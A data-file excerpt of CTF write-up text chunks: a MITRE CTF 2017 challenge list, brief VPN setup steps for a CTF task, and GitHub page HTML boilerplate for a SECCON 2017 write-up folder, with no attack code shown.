text_chunk
stringlengths 151
703k
|
|---|
Forensics 50, Fornsics 100, Web 50, Crypto 150, Grab Bag 150, Grab bag 200 (100), Grab Bag 200.
[https://tobloef.com/ctf/mitre-ctf-2017](https://tobloef.com/ctf/mitre-ctf-2017) |
download openvpn and your team's configs.
configure vpn using configs.
go to the link in the task
you will see:# Come on!
THIS IS A FLAG!
you will need this vpn connection to go to some other tasks |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/seccon-2017/election-200 at master · DhavalKapil/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="99B7:C14D:2C80E88:2D8A0C1:6412272F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d6d763d5880c913e131eaa5d50f8b41518464f9c2c2a8399224c64c48a4cbe00" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5OUI3OkMxNEQ6MkM4MEU4ODoyRDhBMEMxOjY0MTIyNzJGIiwidmlzaXRvcl9pZCI6Ijc4ODAwODYwNTk5NzA4NjQ5NDMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7505b1f3d6cba576d85711c237e9eab3634598a189a45ef7582acfc4b38c8ab2" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:100902368" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/seccon-2017/election-200 at master · DhavalKapil/ctf-writeups" /><meta name="twitter:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta property="og:image:alt" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/seccon-2017/election-200 at master · DhavalKapil/ctf-writeups" /><meta property="og:url" content="https://github.com/DhavalKapil/ctf-writeups" /><meta property="og:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DhavalKapil/ctf-writeups git https://github.com/DhavalKapil/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="6170016" /><meta name="octolytics-dimension-user_login" content="DhavalKapil" /><meta name="octolytics-dimension-repository_id" content="100902368" /><meta name="octolytics-dimension-repository_nwo" content="DhavalKapil/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="100902368" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DhavalKapil/ctf-writeups" />
<link rel="canonical" href="https://github.com/DhavalKapil/ctf-writeups/tree/master/seccon-2017/election-200" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
